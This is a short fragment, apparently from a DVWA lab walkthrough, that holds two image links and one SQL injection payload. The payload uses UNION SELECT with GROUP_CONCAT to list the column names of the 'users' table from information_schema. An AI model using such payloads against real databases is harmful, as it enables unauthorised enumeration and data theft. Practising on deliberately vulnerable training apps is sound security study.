 'UNION SELECT null,GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users' #